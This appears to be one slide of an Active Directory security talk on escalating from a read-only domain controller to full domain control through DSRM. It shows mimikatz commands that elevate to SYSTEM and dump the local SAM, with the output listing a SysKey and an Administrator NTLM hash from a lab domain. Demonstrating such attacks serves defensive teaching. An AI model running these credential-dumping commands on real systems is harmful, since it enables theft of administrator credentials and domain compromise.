 From RODC to DC using DSRM
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
396     14960           NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Primary
-> Impersonated !
* Process Token : 6752951      ADSECLAB\LukeSkywalker  S-1-5-21-1581655573-3923512380-696647894-2629   (15g,25p)
Primary
* Thread Token  : 6753692      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : ADSDC03
SysKey : 185e91797d952d1f4063395d1c844350
Local SID : S-1-5-21-1065499013-2304935823-602718026
SAMKey : 1f86c3e2b82a9ff24190cc5261a0a9b7
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
Sean Metcalf | @PyroTek3 | sean@adsecurity.org